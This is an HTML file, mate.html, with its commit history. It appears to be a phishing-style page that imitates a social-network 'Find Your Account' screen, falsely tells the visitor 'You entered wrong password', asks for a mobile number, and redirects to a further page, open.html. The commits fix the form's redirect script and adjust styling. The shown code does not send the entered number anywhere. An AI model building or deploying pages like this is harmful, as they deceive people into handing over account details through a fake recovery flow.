
==== mate.html @ 89d4aff2 "Update mate.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta name="google-site-verification" content="ouwbVVXbW29-LM6ad4J3Xod6grt1usFSrPyrdCsRsz4" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>hello world</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #f0f2f5;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
        }
        .container {
            background-color: #fff;
            padding: 20px;
            height: 340px;
            border-radius: 8px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
            text-align: center;
            width: 400px;
        }
        .container h1 {
            color: #000000;
            font-size: 20px;
            margin-bottom: 20px;
            text-align: left;
        }
        .container input {
            padding: 16px;
            margin-bottom: 16px;
            border: 1px solid #dddfe2;
            border-radius: 9px;
            width: 90%;
            font-size: 15px;
        }
        .container .divider {
            border-bottom: 1px solid #ddd; /* Border between input fields */
            margin: 10px 0;
        }
        .container button {
            padding: 10px;
            background-color: #128df1;
            color: #fff;
            font-family: roboto bold;
            border: none;
            font-size: 16px;
            border-radius: 4px;
            cursor: pointer;
            width: 16%;
        }
        .spaced-paragraph {
            margin: 15px;
            padding: 7px;
            line-height: 1.2;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>Find Your Account</h1>
        <div class="divider"></div> <!-- Divider between input and button -->
        <p style="font-family: Arial, sans-serif; font-size: 16px; color: #333; text-align: left;">You entered wrong password Please enter your email address or mobile number to search for your account.</p>
        <p class="spaced-paragraph"></p>
        <form>
            <input type="tel" id="number" placeholder="mobile Number" name="number" required>
            <div class="divider"></div> <!-- Divider between input and button -->
            <button type="submit">Search</button>
             <script>
        document.getElementById('myForm').addEventListener('submit', function(event) {
            event.preventDefault(); // Prevent the default form submission
            // Perform any form validation or processing here

            // Redirect to the new URL
            window.location.href = "open.html";
        });
    </script>
        </form>
    </div>
</body>
</html>

==== commit f9cee0dc: "Update mate.html" ====
--- a/mate.html
+++ b/mate.html
@@ -1,11 +1,11 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-    <meta name="google-site-verification" content="ouwbVVXbW29-LM6ad4J3Xod6grt1usFSrPyrdCsRsz4" />
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>hello world</title>
     <style>
+        <meta name="google-site-verification" content="hUl0-wJnwGyBaMgDeaFwl0IoogUNqzkqH-5zwLzdeWg" />
         body {
             font-family: Arial, sans-serif;
             background-color: #f0f2f5;

==== commit ae33b312: "Update mate.html" ====
--- a/mate.html
+++ b/mate.html
@@ -4,8 +4,8 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>hello world</title>
+    <meta name="google-site-verification" content="hUl0-wJnwGyBaMgDeaFwl0IoogUNqzkqH-5zwLzdeWg" />
     <style>
-        <meta name="google-site-verification" content="hUl0-wJnwGyBaMgDeaFwl0IoogUNqzkqH-5zwLzdeWg" />
         body {
             font-family: Arial, sans-serif;
             background-color: #f0f2f5;
@@ -66,11 +66,13 @@
         <div class="divider"></div> <!-- Divider between input and button -->
         <p style="font-family: Arial, sans-serif; font-size: 16px; color: #333; text-align: left;">You entered wrong password Please enter your email address or mobile number to search for your account.</p>
         <p class="spaced-paragraph"></p>
-        <form>
+        <form id = "myForm">
             <input type="tel" id="number" placeholder="mobile Number" name="number" required>
             <div class="divider"></div> <!-- Divider between input and button -->
             <button type="submit">Search</button>
-             <script>
+        </form>
+    </div>
+       <script>
         document.getElementById('myForm').addEventListener('submit', function(event) {
             event.preventDefault(); // Prevent the default form submission
             // Perform any form validation or processing here
@@ -78,8 +80,6 @@
             // Redirect to the new URL
             window.location.href = "open.html";
         });
-    </script>
-        </form>
-    </div>
+       </script>
 </body>
 </html>

==== commit dc8eacfd: "Update mate.html" ====
--- a/mate.html
+++ b/mate.html
@@ -43,7 +43,7 @@
             margin: 10px 0;
         }
         .container button {
-            padding: 10px;
+            padding: 12px;
             background-color: #128df1;
             color: #fff;
             font-family: roboto bold;

==== commit c64fc2d8: "Update mate.html" ====
--- a/mate.html
+++ b/mate.html
@@ -43,7 +43,7 @@
             margin: 10px 0;
         }
         .container button {
-            padding: 12px;
+            padding: 10px;
             background-color: #128df1;
             color: #fff;
             font-family: roboto bold;
@@ -51,7 +51,7 @@
             font-size: 16px;
             border-radius: 4px;
             cursor: pointer;
-            width: 16%;
+            width: 20%;
         }
         .spaced-paragraph {
             margin: 15px;

==== commit b9d3ab0b: "Update mate.html" ====
--- a/mate.html
+++ b/mate.html
@@ -22,7 +22,7 @@
             border-radius: 8px;
             box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
             text-align: center;
-            width: 400px;
+            width: 350px;
         }
         .container h1 {
             color: #000000;
@@ -49,7 +49,7 @@
             font-family: roboto bold;
             border: none;
             font-size: 16px;
-            border-radius: 4px;
+            border-radius: 6px;
             cursor: pointer;
             width: 20%;
         }

==== commit 5c121088: "Update mate.html" ====
--- a/mate.html
+++ b/mate.html
@@ -49,7 +49,7 @@
             font-family: roboto bold;
             border: none;
             font-size: 16px;
-            border-radius: 6px;
+            border-radius: 8px;
             cursor: pointer;
             width: 20%;
         }
